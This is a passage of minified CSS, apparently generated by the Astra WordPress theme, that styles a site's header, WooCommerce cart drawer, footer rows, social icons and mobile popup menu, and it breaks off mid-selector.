.ast-builder-social-element{margin-left:7px;margin-right:7px;padding:0px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-header-social-1-wrap .ast-social-icon-image-wrap{margin:0px;}.ast-header-social-1-wrap .ast-social-color-type-custom svg{fill:#a1907d;}.ast-header-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#a1907d;}@media (max-width:544px){.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.header-widget-area[data-section="sidebar-widgets-header-widget-2"].header-widget-area-inner a{color:#f1d6b3;}.header-widget-area[data-section="sidebar-widgets-header-widget-2"].header-widget-area-inner a:hover{color:#aa987f;}}.header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}}.header-widget-area[data-section="sidebar-widgets-header-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-3"]{display:block;}}.header-widget-area[data-section="sidebar-widgets-header-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-4"]{display:block;}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-7);}.ast-site-header-cart .ast-cart-menu-wrap .count,.ast-site-header-cart .ast-cart-menu-wrap .count:after,.ast-site-header-cart .ast-addon-cart-wrap .count,.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:var(--ast-global-color-7);border-color:var(--ast-global-color-7);}.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:#000000;background-color:var(--ast-global-color-7);}.ast-site-header-cart .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-7);}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#000000;background-color:var(--ast-global-color-7);}.ast-site-header-cart a.cart-container *{transition:none;}.ast-site-header-cart .woocommerce.widget_shopping_cart,div.astra-cart-drawer {background-color:#ffffff;border-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .woocommerce-mini-cart__total,.astra-cart-drawer .astra-cart-drawer-,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total,.astra-cart-drawer .astra-cart-drawer-header{border-top-color:var(--ast-global-color-0);border-bottom-color:var(--ast-global-color-0);}.ast-site-header-cart .widget_shopping_cart .mini_cart_item,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li{border-bottom-color:rgb(0,0,0);}.ast-site-header-cart .widget_shopping_cart:before,.ast-site-header-cart .widget_shopping_cart:after,.open-preview-woocommerce-cart .ast-site-header-cart .widget_shopping_cart:before{border-bottom-color:#ffffff;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap{line-height:1;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-site-header-cart .ast-site-header-cart-data .widget_shopping_cart_content a.button.wc-forward:not(.checkout),.woocommerce-js .astra-cart-drawer .widget_shopping_cart_content a.button.wc-forward:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .widget_shopping_cart_content a.button.wc-forward:not(.checkout),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping){color:rgba(255,255,255,0.99);background-color:var(--ast-global-color-0);}.ast-site-header-cart .ast-site-header-cart-data .widget_shopping_cart_content a.button.checkout.wc-forward,.astra-cart-drawer .widget_shopping_cart_content a.button.checkout.wc-forward{color:#ffffff;border-color:#ab8e66;background-color:#ab8e66;}.ast-site-header-cart .ast-site-header-cart-data .widget_shopping_cart_content a.button.checkout.wc-forward:hover,.astra-cart-drawer .widget_shopping_cart_content a.button.checkout.wc-forward:hover{color:#e9e9e9;}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after,.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}@media (max-width:544px){.astra-cart-drawer#astra-mobile-cart-drawer{background-color:#ffffff;border-color:#ffffff;}#astra-mobile-cart-drawer:hover .widget_shopping_cart:before,#astra-mobile-cart-drawer:hover .widget_shopping_cart:after,.open-preview-woocommerce-cart #astra-mobile-cart-drawer .widget_shopping_cart:before{border-bottom-color:#ffffff;}.astra-cart-drawer .widget_shopping_cart .mini_cart_item a.remove:hover,.astra-cart-drawer .widget_shopping_cart .mini_cart_item:hover > a.remove{background-color:#ffffff;}#astra-mobile-cart-drawer .widget_shopping_cart .woocommerce-mini-cart__total,.astra-cart-drawer .astra-cart-drawer-header{border-top-color:var(--ast-global-color-0);border-bottom-color:var(--ast-global-color-0);}#astra-mobile-cart-drawer .widget_shopping_cart .mini_cart_item{border-bottom-color:rgb(0,0,0);}.astra-cart-drawer.ast-icon-shopping-bag .ast-icon svg,.ast-icon-shopping-cart .ast-icon svg,.ast-icon-shopping-basket .ast-icon svg{height:44px;width:44px;}.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,i.astra-icon.ast-icon-shopping-default{font-size:44px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping){color:#ffffff;background-color:var(--ast-global-color-0);}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-7);}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{color:var(--ast-global-color-7);}.ast-menu-cart-outline .ast-cart-menu-wrap .count{color:#000000;}.ast-site-header-cart .ast-menu-cart-outline .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-7);}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-woo-header-cart-info-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-woo-header-cart-info-wrap{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap{background-color:var(--ast-global-color-7);color:#ffffff;}.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}.ast-site-header-cart.ast-menu-cart-fill .ast-site-header-cart-li:hover .astra-icon{color:#ffffff;}.cart-container,.ast-addon-cart-wrap{display:flex;align-items:center;}.astra-icon{line-height:0.1;}.ast-site-header-cart .widget_shopping_cart:before,.ast-site-header-cart .widget_shopping_cart:after{transition:all 0.3s ease;margin-left:0.5em;}@media (max-width:544px){.woocommerce .ast-header-woo-cart .ast-site-header-cart .ast-addon-cart-wrap,.ast-header-woo-cart .ast-site-header-cart .ast-addon-cart-wrap{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-header-woo-cart{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#efebe0;background-image:none;min-height:30px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:30px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#ab8e66;background-image:none;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#efebe0;background-image:none;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:24px;padding-bottom:24px;padding-left:24px;padding-right:24px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:#b2b2b2;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{color:#b2b2b2;}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-3"] .ast-builder-html-element{color:#b2b2b2;}.footer-widget-area[data-section="section-fb-html-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-3"]{display:block;}}.footer-widget-area[data-section="section-fb-html-4"] .ast-builder-html-element{color:#b2b2b2;}.footer-widget-area[data-section="section-fb-html-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-4"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}.footer-widget-area[data-section="section-fb-html-3"] .ast-builder-html-element{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-3"] .ast-builder-html-element{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-3"] .ast-builder-html-element{text-align:center;}}.footer-widget-area[data-section="section-fb-html-4"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-4"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-4"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#000000;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.875rem;}@media (max-width:921px){.ast-footer-copyright {font-size:13px;font-size:0.8125rem;}}@media (max-width:544px){.ast-footer-copyright {font-size:13px;font-size:0.8125rem;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element,.ast-footer-social-1-wrap .social-show-label-true .ast-builder-social-element{margin-left:12px;margin-right:12px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#ffffff;}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:#ffffff;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:right;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:right;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#ffffff;background-image:none;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:100%;padding-left:35px;padding-right:35px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-footer{background-color:var(--ast-global-color-4);background-image:none;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#1e1e1e;background-image:none;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;padding-bottom:40px;padding-left:40px;padding-right:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-bottom:32px;padding-left:32px;padding-right:32px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-2 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-2 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){#ast-mobile-popup-wrapper .ast-mobile-popup-drawer .ast-mobile-popup-inner{width:90%;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){#ast-mobile-popup-wrapper .ast-mobile-popup-drawer .ast-mobile-popup-inner{width:75%;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:75%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:rgba(120,120,120,0);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:rgba(120,120,120,0);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:rgba(120,120,120,0);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{background-color:#c7b99f;font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-off-canvas-active body.ast-main-header-nav-open {overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.ast-mobile-popup-drawer .ast-mobile-popup-header {-js-display: flex;display: flex;justify-content: flex-end;min-height: calc( 1.2em + 24px);}.ast-mobile-popup-drawer .ast-mobile-popup-header .menu-toggle-close {background: transparent;border: 0;font-size: 24px;line-height: 1;padding: .6em;color: inherit;-js-display: flex;display: flex;box-shadow: none;}.ast-mobile-popup-drawer.ast-mobile-popup-full-width .ast-mobile-popup-inner {max-width: none;transition: transform 0s ease-in,opacity 0.2s ease-in;}.ast-mobile-popup-drawer.active {left: 0;opacity: 1;right: 0;z-index: 100000;transition: opacity 0.25s ease-out;}.ast-mobile-popup-drawer.active .ast-mobile-popup-overlay {opacity: 1;cursor: pointer;visibility: visible;}body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 32px;}body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer,body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer .ast-mobile-popup-inner{top: 0px;}@media (max-width: 782px) {body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 46px;}}.ast-mobile-popup-content > *,.ast-desktop-popup-content > *{padding: 10px 0;height: auto;}.ast-mobile-popup-content > *:first-child,.ast-desktop-popup-content > *:first-child{padding-top: 10px;}.ast-mobile-popup-content > .ast-builder-menu,.ast-desktop-popup-content > .ast-builder-menu{padding-top: 0;}.ast-mobile-popup-content > *:last-child,.ast-desktop-popup-content > *:last-child {padding-bottom: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-icon,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children .sub-menu,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-icon {display: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search label,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu,.ast-mobile-popup-content .ast-builder-menu-mobile 